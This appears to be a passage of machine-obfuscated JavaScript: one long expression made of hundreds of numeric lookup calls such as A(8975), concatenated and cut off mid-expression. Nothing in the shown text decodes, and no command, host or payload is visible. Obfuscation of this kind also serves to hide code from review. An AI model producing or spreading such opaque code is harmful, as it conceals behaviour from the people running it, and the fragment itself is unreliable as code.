A(8975) + A(17900) + A(11082) + A(28488) + A(11106) + A(16150) + A(22043) + A(22942) + A(25888) + A(29554) + A(5191) + A(13821) + A(25787) + A(24691) + A(26943) + A(15998) + A(11076) + A(1237) + A(12955) + A(7207) + A(22457) + A(33830) + A(26307) + A(2973) + A(32149) + A(21119) + A(3209) + A(28417) + A(23821) + A(34348) + A(1580) + A(35227) + A(37165) + A(6812) + A(12591) + A(10576) + A(28762) + A(23124) + A(23424) + A(8121) + A(25591) + A(35749) + A(33841) + A(17383) + A(24583) + A(14212) + A(31193) + A(29050) + A(31117) + A(8178) + A(26947) + A(1196) + A(7734) + A(29300) + A(25473) + A(39857) + A(37032) + A(18126) + A(27553) + A(19269)) + (A(24269) + A(29716) + A(8855) + A(7599) + A(475) + A(15081) + A(5975) + A(16514) + A(26568) + A(29420) + A(23155) + A(13831) + A(32287) + A(33545) + A(30744) + A(26172) + A(6605) + A(19901) + A(38416) + A(8359) + A(20058) + A(21699) + A(23004) + A(31484) + A(6622) + A(10253) + A(37858) + A(32144) + A(16429) + A(7109) + A(36692) + A(11573) + A(2081) + A(36965) + A(15287) + A(1845) + A(2966) + A(29433) + A(14912) + A(3454) + A(10190) + A(18253) + A(27834) + A(20595) + A(21908) + A(8547) + A(17169) + A(37836) + A(4358) + A(32658) + A(27196) + A(16416) + A(9543) + A(10133) + A(9242) + A(2772) + A(24366) + A(38219) + A(12583) + A(17166) + A(4835) + A(6607) + A(12947) + A(4603) + A(16692) + A(21095) + A(2025) + A(6001) + A(38587) + A(21027) + A(28291) + A(28980) + A(39228) + A(27298) + A(10722) + A(39383) + A(31833) + A(28020) + A(17884) + A(20247) + A(27069) + A(36128) + A(35e3) + A(21171) + A(5776) + A(21317) + A(14946) + A(15100) + A(20716) + A(35308) + A(7581) + A(26202) + A(33721) + A(1291) + A(4901) + A(37323) + A(38116) + A(26823) + A(39470) + A(14411)) + (A(19086) + A(27766) + A(14223) + A(5457) + A(12368) + A(6245) + A(6042) + A(35642) + A(11869) + A(3416) + A(36154) + A(7357) + A(18189) + A(1516) + A(30077) + A(19448) + A(28471) + A(10335) + A(33568) + A(17053) + A(25382) + A(34888) + A(21276) + A(1667) + A(28926) + A(26210) + A(8116) + A(39990) + A(15833) + A(25929) + A(34779) + A(5182) + A(12016) + A(25237) + A(9585) + A(28735) + A(3131) + A(37825) + A(25567) + A(15647) + A(34482) + A(23079) + A(6509) + A(23209) + A(28223) + A(31520) + A(22342) + A(30401) + A(6600) + A(1292) + A(35241) + A(29167) + A(30667) + A(17078) + A(6690) + A(11283) + A(25294) + A(29762) + A(3525) + A(32730) + A(17602) + A(18850) + A(36677) + A(36313) + A(10417) + A(21226) + A(35750) + A(1531) + A(23592) + A(35860) + A(23518) + A(18030) + A(32343) + A(13956) + A(14127) + A(22241) + A(6331) + A(23099) + A(19417) + A(27385) + A(24017) + A(8611) + A(38932) + A(39194) + A(28941) + A(25536) + A(12735) + A(6216) + A(13780) + A(28949) + A(6265) + A(9845) + A(10070) + A(36075) + A(9269) + A(4714) + A(4142) + A(26258) + A(28475) + A(21344)) + (A(32068) + A(16797) + A(1887) + A(27716) + A(24765) + A(17594) + A(14885) + A(10326) + A(21280) + A(30009) + A(24866) + A(14504) + A(5370) + A(33669) + A(33029) + A(3331) + A(12196) + A(14206) + A(9227) + A(24741) + A(35313) + A(3387) + A(15e3) + A(4931) + A(38070) + A(18536) + A(21814) + A(5130) + A(31229) + A(35649) + A(19134) + A(19258) + A(32599) + A(1105) + A(6533) + A(36457) + A(21106) + A(29467) + A(14615) + A(19525) + A(35592) + A(36002) + A(18196) + A(25866) + A(10618) + A(25694) + A(22605) + A(32606) + A(20424) + A(25050) + A(31612) + A(38945) + A(25484) + A(32232) + A(33488) + A(28252) + A(17549) + A(21243) + A(28407) + A(36124) + A(32675) + A(19907) + A(29065) + A(20907) + A(30420) + A(13797) + A(14357) + A(34382) + A(4296) + A(11949) + A(11516) + A(33366) + A(35519) + A(17544) + A(542) + A(33279) + A(37262) + A(19312) + A(21678) + A(18148) + A(14137) + A(34255) + A(33472) + A(4315) + A(4238) + A(37102) + A(28534) + A(29445) + A(26876) + A(15800) + A(33699) + A(25163) + A(23320) + A(19779) + A(12286) + A(2415) + A(33754) + A(28673) + A(19374) + A(12294)) + (A(18224) + A(35334) + A(6827) + A(36863) + A(25763) + A(19287) + A(13060) + A(22350) + A(16813) + A(34093) + A(22442) + A(1878) + A(20164) + A(25349) + A(12471) + A(14450) + A(36668) + A(26861) + A(33458) + A(29620) + A(14886) + A(35064) + A(30134) + A(6804) + A(4495) + A(19003) + A(26118) + A(9042) + A(9617) + A(28964) + A(30395) + A(38939) + A(6499) + A(18466) + A(24534) + A(7530) + A(11607) + A(14017) + A(10254) + A(21711) + A(12789) + A(5137) + A(23810) + A(28595) + A(7898) + A(33958) + A(11079) + A(20037) + A(10352) + A(25318) + A(8723) + A(36215) + A(22852) + A(5129) + A(1983) + A(2689) + A(37616) + A(20228) + A(7652) + A(24776) + A(26053) + A(7941) + A(5689) + A(32344) + A(13693) + A(31809) + A(8609) + A(20233) + A(25200) + A(21676) + A(6620) + A(12607) + A(5003) + A(27410) + A(1647) + A(5797) + A(23062) + A(593) + A(7270) + A(3109) + A(34913) + A(15777) + A(7767) + A(3812) + A(30783) + A(24062) + A(19053) + A(12824) + A(6964) + A(24903) + A(34507) + A(703) + A(15946) + A(13604) + A(25328) + A(26652) + A(7366) + A(1357) + A(36406) + A(39708)) + (A(15681) + A(26988) + A(35601) + A(14132) + A(15221) + A(36e3) + A(1442) + A(30372) + A(28135) + A(28833) + A(24193) + A(4662) + A(17973) + A(34775) + A(2962) + A(17722) + A(4469) + A(28854) + A(4124) + A(35274) + A(2375) + A(27357) + A(38014) + A(19712) + A(26418) + A(15697) + A(8479) + A(37102) + A(35312) + A(33616) + A(4329) + A(32024) + A(5902) + A(3691) + A(20511) + A(36418) + A(7839) + A(20108) + A(813) + A(25434) + A(33202) + A(37089) + A(33130) + A(7481) + A(19969) + A(4275) + A(23489) + A(4966) + A(11216) + A(36886) + A(23272) + A(15963) + A(17210) + A(38181) + A(24535) + A(22347) + A(16566) + A(17644) + A(24820) + A(25402) + A(6090) + A(29914) + A(21873) + A(30948) + A(18857) + A(7095) + A(21404) + A(30309) + A(10274) + A(13e3) + A(26639) + A(27489) + A(4490) + A(36434) + A(7488) + A(3357) + A(29782) + A(36480) + A(30949) + A(6507) + A(23412) + A(1506) + A(33789) + A(1890) + A(37170) + A(27104) + A(25956) + A(28301) + A(11112) + A(27598) + A(8143) + A(3916) + A(11499) + A(16016) + A(2402) + A(19423) + A(10994) + A(31408) + A(9317) + A(17442)) + (A(32845) + A(12194) + A(6498) + A(9251) + A(33829) + A(27391) + A(35604) + A(5323) + A(538) + A(14923) + A(34409) + A(35707) + A(9524) + A(11078) + A(20114) + A(33680) + A(15228) + A(4584) + A(18951) + A(19087) + A(1406) + A(23404) + A(10697) + A(12035) + A(9908) + A(15490) + A(38786) + A(37393) + A(7835) + A(29245) + A(18264) + A(24446) + A(20816) + A(10213) + A(35774) + A(5298) + A(776) + A(29053) + A(26958) + A(13975) + A(23208) + A(13848) + A(16075) + A(33288) + A(10945) + A(35352) + A(32262) + A(32909) + A(15551) + A(39170) + A(32928) + A(7686) + A(8284) + A(38367) + A(5214) + A(14753) + A(9890) + A(25089) + A(39763) + A(18123) + A(21867) + A(8567) + A(4089) + A(1996) + A(1897) + A(18536) + A(17930) + A(23469) + A(5219) + A(27976) + A(8417) + A(4619) + A(7250) + A(15070) + A(8949) + A(35950) + A(37727) + A(11353) + A(20707) + A(11678) + A(30650) + A(21974) + A(35796) + A(17725) + A(23003) + A(10028) + A(1895) + A(1853) + A(28155) + A(39240) + A(7326) + A(22951) + A(3923) + A(33071) + A(5540) + A(8763) + A(18199) + A(36845) + A(39871) + A(34932)) + (A(32961) + A(29956) + A(11705) + A(21223) + A(27350) + A(25312) + A(38238) + A(8346) + A(6393) + A(32061) + A(16192) + A(24722) + A(22918) + A(18910) + A(2820) + A(34690) + A(26006) + A(31147) + A(24822) + A(25352) + A(6752) + A(5929) + A(9629) + A(29880) + A(25546) + A(28898) + A(34636) + A(19069) + A(5711) + A(19076) + A(33599) + A(24473) + A(40071) + A(38891) + A(35414) + A(16338) + A(38265) + A(30192) + A(5434) + A(9729) + A(27790) + A(6032) + A(34085) + A(6165) + A(999) + A(6235) + A(7341) + A(15745) + A(5559) + A(18267) + A(10604) + A(11529) + A(2210) + A(29590) + A(12922) + A(6076) + A(19808) + A(16512) + A(14478) + A(4546) + A(19765) + A(36584) + A(14600) + A(39670) + A(37743) + A(8072) + A(6548) + A(31942) + A(33651) + A(14086) + A(13154) + A(22044) + A(29844) + A(7700) + A(32089) + A(7399) + A(26085) + A(37564) + A(35859) + A(17645) + A(11253) + A(26978) + A(13610) + A(29306) + A(17355) + A(1104) + A(37449) + A(29958) + A(2974) + A(35354) + A(33639) + A(36345) + A(13806) + A(18932) + A(39563) + A(35729) + A(26824) + A(28555) + A(2994) + A(19534)) + (A(5935) + A(8666) + A(34588) + A(26940) + A(16236) + A(4140) + A(12026) + A(37468) + A(13230) + A(36878) + A(21406) + A(24103) + A(10002) + A(38388) + A(19019) + A(22293) + A(11726) + A(9042) + A(9617) + A(28964) + A(28806) + A(32467) + A(5465) + A(36241) + A(11277) + A(11906) + A(10979) + A(23255) + A(4747) + A(8700) + A(18553) + A(6996) + A(4745) + A(32376) + A(16684) + A(11279) + A(37479) + A(24506) + A(23587) + A(37868) + A(39694) + A(15256) + A(25120) + A(27538) + A(19978) + A(1865) + A(33112) + A(33652) + A(38958) + A(21371) + A(34240) + A(20737) + A(2211) + A(19774) + A(30078) + A(20997) + A(12109) + A(7077) + A(9861) + A(27145) + A(24530) + A(17738) + A(21263) + A(5278) + A(9095) + A(30177) + A(31208) + A(3123) + A(15877) + A(1328) + A(10986) + A(27084) + A(34537) + A(18155) + A(20684) + A(36383) + A(37214) + A(16704) + A(38401) + A(31159) + A(14353) + A(15722) + A(24870) + A(33046) + A(34280) + A(1539) + A(12904) + A(13058) + A(1098) + A(37260) + A(34184) + A(39750) + A(24877) + A(39707) + A(13054) + A(11975) + A(14908) + A(13629) + A(5216) + A(22961)) + (A(13969) + A(569) + A(28300) + A(17703) + A(23483) + A(12345) + A(22570) + A(33311) + A(9132) + A(10735) + A(32478) + A(29559) + A(23913) + A(16804) + A(5968) + A(11605) + A(25498) + A(15149) + A(17375) + A(10609) + A(38341) + A(39140) + A(24323) + A(32378) + A(16519) + A(3892) + A(22697) + A(26679) + A(26066) + A(17443) + A(30476) + A(8999) + A(8902) + A(37591) + A(23610) + A(10117) + A(6591) + A(38896) + A(16042) + A(38524) + A(22524) + A(27902) + A(31141) + A(19663) + A(14108) + A(17792) + A(24328) + A(17815) + A(39134) + A(18262) + A(28562) + A(25678) + A(6763) + A(5330) + A(10537) + A(18930) + A(13129) + A(39966) + A(19665) + A(5568) + A(12539) + A(30306) + A(39927) + A(5626) + A(12699) + A(37031) + A(29495) + A(26888) + A(39928) + A(28494) + A(39403) + A(10549) + A(9791) + A(1908) + A(7937) + A(3190) + A(39820) + A(14937) + A(20180) + A(23039) + A(9974) + A(11463) + A(32657) + A(12988) + A(19268) + A(5498) + A(37317) + A(32527) + A(26201) + A(39256) + A(1791) + A(9309) + A(29941) + A(23092) + A(1354) + A(30262) + A(455) + A(35961) + A(14888) + A(31090)) + (A(3589) + A(6293) + A(28268) + A(39137) + A(5375) + A(31905) + A(34089) + A(31029) + A(8141) + A(37314) + A(33230) + A(8027) + A(3497) + A(39354) + A(19322) + A(34570) + A(15549) + A(3224) + A(18631) + A(38060) + A(32919) + A(23052) + A(23522) + A(10521) + A(5023) + A(14747) + A(7940) + A(5295) + A(11403) + A(22163) + A(22006) + A(10683) + A(16391) + A(28759) + A(22041) + A(23220) + A(33569) + A(11415) + A(29450) + A(10471) + A(12543) + A(14160) + A(19992) + A(14123) + A(21084) + A(32293) + A(34752) + A(14321) + A(19885) + A(35843) + A(17246) + A(5055) + A(36741) + A(24528) + A(14755) + A(3610) + A(11176) + A(7643) + A(2064) + A(23785) + A(13909) + A(23310) + A(24060) + A(33670) + A(1758) + A(34783) + A(39621) + A(37154) + A(37001) + A(28260) + A(13373) + A(2412) + A(1167) + A(23798) + A(8818) + A(20399) + A(17800) + A(4893) + A(11644) + A(764) + A(39060) + A(14766) + A(34340) + A(6407) + A(38741) + A(34728) + A(3254) + A(35351) + A(31075) + A(20994) + A(24100) + A(16116) + A(14841) + A(22672) + A(27295) + A(5270) + A(10908) + A(4066) + A(10969) + A(32307)) + (A(21559) + A(29021) + A(16022) + A(13102) + A(32615) + A(8688) + A(22295) + A(39420) + A(19123) + A(10782) + A(8826) + A(14234) + A(36078) + A(1168) + A(10520) + A(26431) + A(9410) + A(37143) + A(35716) + A(562) + A(19793) + A(8686) + A(3298) + A(22781) + A(20555) + A(5253) + A(5589) + A(20306) + A(12719) + A(32173) + A(5120) + A(4157) + A(22213) + A(31715) + A(20419) + A(12411) + A(21942) + A(1795) + A(21932) + A(1111) + A(25273) + A(38948) + A(26772) + A(614) + A(25876) + A(26912) + A(34381) + A(26166) + A(30386) + A(19238) + A(14734) + A(20871) + A(35660) + A(11798) + A(19388) + A(34209) + A(12715) + A(16916) + A(37954) + A(1785) + A(33337) + A(13853) + A(32264) + A(24086) + A(34249) + A(5136) + A(27960) + A(11361) + A(7505) + A(36904) + A(16738) + A(29400) + A(34151) + A(1137) + A(30348) + A(20203) + A(37490) + A(34178) + A(15792) + A(32582) + A(16153) + A(16641) + A(5634) + A(38461) + A(36619) + A(23368) + A(13237) + A(7515) + A(4264) + A(2047) + A(35529) + A(17401) + A(11024) + A(424) + A(32275) + A(8154) + A(13030) + A(36031) + A(36500) + A(20493)) + (A(38877) + A(16899) + A(24361) + A(16536) + A(32931) + A(9260) + A(21848) + A(1471) + A(22700) + A(6046) + A(7048) + A(36023) + A(2963) + A(28379) + A(16200) + A(25188) + A(28586) + A(11734) + A(5203) + A(9853) + A(3702) + A(26593) + A(24989) + A(36999) + A(25034) + A(22602) + A(28166) + A(37263) + A(20685) + A(5132) + A(31825) + A(5530) + A(33376) + A(35941) + A(30528) + A(12336) + A(1691) + A(33084) + A(16817) + A(17041) + A(16548) + A(1512) + A(12377) + A(7378) + A(3022) + A(13342) + A(32808) + A(37525) + A(26825) + A(10932) + A(36497) + A(29687) + A(38071) + A(15215) + A(2089) + A(4827) + A(8269) + A(23125) + A(33165) + A(34147) + A(20318) + A(9250) + A(33913) + A(15658) + A(12113) + A(29389) + A(20864) + A(33746) + A(36695) + A(4596) + A(3443) + A(38084) + A(19739) + A(9419) + A(7860) + A(28282) + A(19803) + A(28998) + A(7110) + A(3340) + A(8372) + A(20928) + A(24101) + A(33771) + A(18812) + A(27221) + A(20980) + A(23729) + A(37040) + A(32293) + A(21868) + A(2547) + A(13467) + A(36591) + A(4342) + A(10072) + A(19123) + A(14607) + A(15674) + A(9240)) + (A(21402) + A(15452) + A(11916) + A(1410) + A(36221) + A(13616) + A(12313) + A(34590) + A(15375) + A(27114) + A(24208) + A(36718) + A(38142) + A(7293) + A(27392) + A(16337) + A(36019) + A(10444) + A(24253) + A(8992) + A(38172) + A(20671) + A(7052) + A(10968) + A(27468) + A(16647) + A(12450) + A(4865) + A(578) + A(5959) + A(6740) + A(22549) + A(39203) + A(37660) + A(11580) + A(14818) + A(26918) + A(21517) + A(26312) + A(20975) + A(29340) + A(35581) + A(4476) + A(38899) + A(10328) + A(23791) + A(27225) + A(4955) + A(10134) + A(36057) + A(3810) + A(9273) + A(37342) + A(24425) + A(31910) + A(11188) + A(35026) + A(26783) + A(13546) + A(14463) + A(16137) + A(1479) + A(26887) + A(4008) + A(19462) + A(29807) + A(35285) + A(33804) + A(26311) + A(7417) + A(29385) + A(18045) + A(14184) + A(22944) + A(21035) + A(19351) + A(5765) + A(34749) + A(20004) + A(13928) + A(25901) + A(13270) + A(35756) + A(18956) + A(32321) + A(32956) + A(17456) + A(28016) + A(35357) + A(25671) + A(29365) + A(31588) + A(25595) + A(687) + A(2628) + A(39335) + A(36704) + A(7397) + A(3212) + A(13558)) + (A(5999) + A(17796) + A(6339) + A(15177) + A(16054) + A(37474) + A(36522) + A(24259) + A(28434) + A(9771) + A(24484) + A(31266) + A(10092) + A(37144) + A(2191) + A(1979) + A(25353) + A(4242) + A(9556) + A(24979) + A(9559) + A(22692) + A(33449) + A(8395) + A(15217) + A(8065) + A(4690) + A(20421) + A(30107) + A(23051) + A(11233) + A(10300) + A(8241) + A(29039) + A(10953) + A(21198) + A(1242) + A(35676) + A(16956) + A(11563) + A(17212) + A(20067) + A(39330) + A(25064) + A(22280) + A(37572) + A(31995) + A(11450) + A(15403) + A(23928) + A(30255) + A(35126) + A(7534) + A(2578) + A(28746) + A(30053) + A(38752) + A(979) + A(39883) + A(13177) + A(35353) + A(1554) + A(3458) + A(20010) + A(12447) + A(24229) + A(37136) + A(19768) + A(18222) + A(17560) + A(16564) + A(1046) + A(37475) + A(32559) + A(23277) + A(21791) + A(39435) + A(13160) + A(38495) + A(11918) + A(36359) + A(698) + A(1172) + A(28754) + A(26459) + A(34678) + A(35769) + A(26270) + A(2912) + A(23032) + A(38189) + A(18465) + A(16020) + A(31824) + A(10096) + A(4768) + A(9087) + A(12183) + A(38322) + A(33139)) + (A(21330) + A(28687) + A(24028) + A(4740) + A(5468) + A(35328) + A(11999) + A(6781) + A(5279) + A(19986) + A(36885) + A(36328) + A(1945) + A(31239) + A(38384) + A(30161) + A(31808) + A(26783) + A(13546) + A(14463) + A(20155) + A(14447) + A(5539) + A(23381) + A(6209) + A(11476) + A(2374) + A(19709) + A(22250) + A(35506) + A(5407) + A(18098) + A(14057) + A(5476) + A(38756) + A(31446) + A(6212) + A(22122) + A(25015) + A(32897) + A(31107) + A(7363) + A(4600) + A(7555) + A(32945) + A(34500) + A(31376) + A(21658) + A(25623) + A(18292) + A(35771) + A(14726) + A(5313) + A(3673) + A(40003) + A(22138) + A(12857) + A(29440) + A(35135) + A(32691) + A(13817) + A(3201) + A(38337) + A(27958) + A(11870) + A(22383) + A(22933) + A(29579) + A(8578) + A(15605) + A(27896) + A(14334) + A(18805) + A(37148) + A(494) + A(28016) + A(35357) + A(3820) + A(24661) + A(36974) + A(21132) + A(33493) + A(14150) + A(34023) + A(36704) + A(24337) + A(18590) + A(17057) + A(31414) + A(36236) + A(9870) + A(23947) + A(35237) + A(29812) + A(32546) + A(11185) + A(13245) + A(26741) + A(15454) + A(12260)) + (A(25046) + A(14516) + A(30400) + A(30973) + A(32854) + A(25487) + A(21323) + A(21598) + A(7157) + A(33815) + A(24698) + A(8890) + A(38018) + A(8373) + A(28347) + A(34318) + A(37622) + A(30160) + A(28324) + A(6029) + A(15911) + A(37965) + A(22225) + A(24984) + A(16083) + A(8085) + A(7705) + A(4838) + A(31685) + A(26987) + A(33975) + A(21834) + A(3324) + A(31576) + A(5416) + A(12645) + A(8846) + A(37075) + A(22344) + A(18977) + A(38007) + A(34633) + A(571) + A(31527) + A(33868) + A(20076) + A(841) + A(4996) + A(20342) + A(15829) + A(4648) + A(31964) + A(15283) + A(20189) + A(2926) + A(13707) + A(31078) + A(5074) + A(18134) + A(32130) + A(22964) + A(29761) + A(10523) + A(30183) + A(30125) + A(34166) + A(2111) + A(14641) + A(24443) + A(28348) + A(33796) + A(8693) + A(35644) + A(21635) + A(32575) + A(18849) + A(15779) + A(3654) + A(21786) + A(2615) + A(35575) + A(35118) + A(29526) + A(36240) + A(26794) + A(22335) + A(18371) + A(13056) + A(15521) + A(39868) + A(30758) + A(963) + A(38898) + A(11034) + A(37054) + A(28688) + A(27619) + A(21672) + A(24893) + A(24306)) + (A(39496) + A(9848) + A(22312) + A(30821) + A(851) + A(1801) + A(18865) + A(9311) + A(23724) + A(31509) + A(27156) + A(8622) + A(3682) + A(39540) + A(22931) + A(17263) + A(22329) + A(25229) + A(19798) + A(18981) + A(14859) + A(24410) + A(30868) + A(22399) + A(7124) + A(23102) + A(20379) + A(7166) + A(11764) + A(9773) + A(26151) + A(8167) + A(32636) + A(886) + A(34792) + A(32921) + A(23802) + A(23355) + A(17015) + A(27303) + A(39344) + A(790) + A(39212) + A(8600) + A(9921) + A(7066) + A(844) + A(16007) + A(15713) + A(38704) + A(12241) + A(30539) + A(34302) + A(5519) + A(5855) + A(6450) + A(21153) + A(2362) + A(15716) + A(9151) + A(6223) + A(29132) + A(19666) + A(26180) + A(17908) + A(24212) + A(29534) + A(12877) + A(38509) + A(18946) + A(39364) + A(21625) + A(16481) + A(39676) + A(25058) + A(29769) + A(33542) + A(25640) + A(30513) + A(31979) + A(2858) + A(22552) + A(16577) + A(3938) + A(12420) + A(11041) + A(26096) + A(28065) + A(26802) + A(2449) + A(9404) + A(2353) + A(16401) + A(8753) + A(10587) + A(16226) + A(14491) + A(7623) + A(35077) + A(10948)) + (A(4516) + A(9022) + A(7220) + A(12415) + A(13534) + A(22670) + A(8492) + A(32176) + A(2493) + A(31496) + A(5242) + A(7494) + A(24659) + A(16513) + A(24176) + A(20740) + A(11350) + A(26722) + A(11387) + A(24115) + A(5755) + A(16665) + A(29663) + A(29953) + A(9261) + A(23621) + A(19973) + A(22970) + A(5632) + A(28909) + A(28505) + A(13185) + A(5009) + A(23204) + A(6784) + A(15159) + A(9900) + A(13635) + A(19066) + A(16571) + A(20338) + A(6131) + A(26561) + A(32226) + A(33655) + A(28064) + A(26406) + A(2438) + A(21047) + A(16311) + A(7598) + A(38664) + A(35331) + A(2945) + A(16196) + A(7756) + A(27464) + A(30527) + A(17533) + A(23303) + A(31730) + A(36468) + A(27269) + A(9951) + A(13481) + A(31621) + A(14363) + A(4778) + A(36482) + A(30012) + A(2770) + A(14082) + A(23252) + A(39681) + A(5504) + A(8568) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37488) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(5488) + A(9217) + A(11653) + A(6167) + A(28766) + A(19439) + A(28335) + A(15441) + A(445)) + (A(28675) + A(25483) + A(38735) + A(35364) + A(16026) + A(7899) + A(31e3) + A(26470) + A(11610) + A(30018) + A(38856) + A(28440) + A(39790) + A(4803) + A(2376) + A(30714) + A(17235) + A(10689) + A(34258) + A(14177) + A(26254) + A(8448) + A(21945) + A(22615) + A(20040) + A(18765) + A(7483) + A(11051) + A(20210) + A(7017) + A(20719) + A(22327) + A(7344) + A(6383) + A(19811) + A(25612) + A(7502) + A(28355) + A(8397) + A(11390) + A(36761) + A(9020) + A(20674) + A(5455) + A(31226) + A(37720) + A(35687) + A(34270) + A(10852) + A(11986) + A(29947) + A(32211) + A(9563) + A(14320) + A(37195) + A(25048) + A(3906) + A(2311) + A(6296) + A(23394) + A(23378) + A(40067) + A(14176) + A(19728) + A(3459) + A(8680) + A(15299) + A(36391) + A(11673) + A(30287) + A(20435) + A(39062) + A(1158) + A(21886) + A(37851) + A(24772) + A(23669) + A(14101) + A(1997) + A(31570) + A(32e3) + A(26691) + A(26596) + A(39432) + A(31574) + A(4862) + A(30201) + A(6458) + A(21018) + A(17998) + A(17389) + A(8915) + A(2323) + A(24021) + A(11186) + A(39603) + A(4523) + A(21372) + A(11879) + A(11903)) + (A(18026) + A(39039) + A(39545) + A(34909) + A(24168) + A(35421) + A(3657) + A(7191) + A(4514) + A(34656) + A(2239) + A(22759) + A(8903) + A(5483) + A(25166) + A(28342) + A(23352) + A(38147) + A(11974) + A(22032) + A(37560) + A(12819) + A(24280) + A(1803) + A(17062) + A(14544) + A(4716) + A(28207) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(7538) + A(10321) + A(12866) + A(16147) + A(26867) + A(18276) + A(13672) + A(6623) + A(23385) + A(2187) + A(11506) + A(30032) + A(37601) + A(2399) + A(13778) + A(24049) + A(19607) + A(4626) + A(2305) + A(27354) + A(1877) + A(17858) + A(22366) + A(39731) + A(19620) + A(36459) + A(25933) + A(6939) + A(21459) + A(10841) + A(19280) + A(20974) + A(34426) + A(33613) + A(38035) + A(11136) + A(21948) + A(6227) + A(8309) + A(22427) + A(11829) + A(7358) + A(37261) + A(20138) + A(24575) + A(16870) + A(5772) + A(6775) + A(9955) + A(33180) + A(16248) + A(25387) + A(35192) + A(9201) + A(7327) + A(6478) + A(5091) + A(36860) + A(3495) + A(37419) + A(25e3) + A(29856) + A(29368) + A(36367) + A(24520) + A(27236) + A(16197)) + (A(17149) + A(11712) + A(16392) + A(21162) + A(4689) + A(7160) + A(23084) + A(14750) + A(7986) + A(16232) + A(17868) + A(36375) + A(34811) + A(39370) + A(35487) + A(32394) + A(18608) + A(27604) + A(13966) + A(8148) + A(7466) + A(12871) + A(11594) + A(16270) + A(4029) + A(29018) + A(27609) + A(8337) + A(21463) + A(12012) + A(11983) + A(34964) + A(3256) + A(24159) + A(10125) + A(31904) + A(29855) + A(4792) + A(27366) + A(32835) + A(35700) + A(2266) + A(34843) + A(18336) + A(39918) + A(22805) + A(1190) + A(20749) + A(23925) + A(23745) + A(20092) + A(36419) + A(10734) + A(35335) + A(33206) + A(6172) + A(26815) + A(39974) + A(33041) + A(8883) + A(33703) + A(10588) + A(39023) + A(13644) + A(20165) + A(4086) + A(35254) + A(12837) + A(550) + A(36177) + A(36013) + A(10208) + A(10645) + A(23408) + A(38481) + A(2540) + A(16415) + A(33550) + A(20262) + A(19627) + A(14195) + A(14721) + A(39061) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975)) + (A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(17094) + A(18376) + A(11514) + A(37232) + A(15950) + A(37731) + A(5699) + A(27067) + A(2168) + A(9367) + A(23337) + A(12266) + A(38016) + A(31492) + A(13156) + A(15143) + A(11187) + A(27115) + A(23461) + A(10430) + A(13383) + A(32294) + A(14471) + A(31189) + A(38454) + A(37153) + A(17134) + A(27352) + A(22276) + A(33309) + A(32688) + A(436) + A(27112) + A(34596) + A(10732) + A(32196) + A(34207) + A(648) + A(29955) + A(19414) + A(23386) + A(9869) + A(10387) + A(11966) + A(2584) + A(10749) + A(27409) + A(30152) + A(21736) + A(12775) + A(6926) + A(8684) + A(16304) + A(2367) + A(1562) + A(38493) + A(8991) + A(39727) + A(36531) + A(15700) + A(27849) + A(33092) + A(29801) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37781) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(18546) + A(34978) + A(2885) + A(21764) + A(17996) + A(33529) + A(24451) + A(28103) + A(12678) + A(30234) + A(19213) + A(20238) + A(39962) + A(12002) + A(24079)) + (A(11874) + A(34612) + A(34090) + A(18291) + A(34120) + A(25839) + A(18609) + A(23145) + A(5936) + A(1166) + A(39049) + A(10419) + A(20403) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975) + A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(40044) + A(26386) + A(24273) + A(832) + A(10670) + A(37272) + A(1135) + A(28771) + A(12353) + A(39915) + A(30633) + A(5319) + A(34360) + A(20212) + A(26994) + A(17864) + A(12285) + A(24834) + A(25916) + A(37845) + A(10144) + A(30642) + A(20784) + A(39001) + A(18878) + A(21348) + A(9266) + A(28194) + A(3889) + A(14418) + A(31761) + A(10760) + A(38531) + A(29541) + A(33267) + A(12769) + A(13637) + A(1332) + A(5617) + A(16831) + A(37361) + A(1197) + A(36249) + A(6531) + A(38019) + A(20337) + A(20632) + A(37326) + A(15084) + A(22765) + A(14013) + A(5366) + A(25079) + A(11394) + A(35087) + A(19380) + A(15887) + A(10694) + A(35718) + A(4237) + A(19987) + A(15995) + A(30837)) + (A(4199) + A(18623) + A(35092) + A(33115) + A(4290) + A(29215) + A(16117) + A(4699) + A(25659) + A(23784) + A(8101) + A(29294) + A(26696) + A(28398) + A(10231) + A(33842) + A(38190) + A(18964) + A(39545) + A(34909) + A(24168) + A(35421) + A(7127) + A(29933) + A(36308) + A(22629) + A(24249) + A(31718) + A(28913) + A(28206) + A(35113) + A(36202) + A(7777) + A(29992) + A(25225) + A(30357) + A(39532) + A(25381) + A(34655) + A(39509) + A(17261) + A(16328) + A(12e3) + A(4861) + A(3746) + A(1913) + A(28603) + A(16177) + A(1078) + A(4980) + A(19303) + A(35985) + A(16985) + A(29915) + A(2099) + A(39627) + A(5391) + A(18183) + A(25523) + A(23822) + A(28868) + A(3520) + A(9660) + A(25415) + A(12154) + A(2523) + A(15533) + A(13918) + A(24647) + A(8800) + A(23789) + A(5105) + A(5891) + A(23891) + A(18836) + A(1774) + A(32192) + A(576) + A(1707) + A(39348) + A(25819) + A(6024) + A(28843) + A(5733) + A(35673) + A(13118) + A(16615) + A(6096) + A(30705) + A(4392) + A(9385) + A(1221) + A(38748) + A(9934) + A(14748) + A(17708) + A(21721) + A(3588) + A(4472) + A(20768)) + (A(12208) + A(8539) + A(28752) + A(5750) + A(4932) + A(19310) + A(13934) + A(29871) + A(27743) + A(14616) + A(22747) + A(2854) + A(24232) + A(18369) + A(29600) + A(15879) + A(7195) + A(876) + A(33212) + A(23180) + A(22726) + A(25566) + A(21367) + A(26587) + A(5783) + A(11522) + A(23362) + A(13990) + A(12604) + A(36593) + A(16646) + A(38649) + A(19466) + A(25107) + A(27044) + 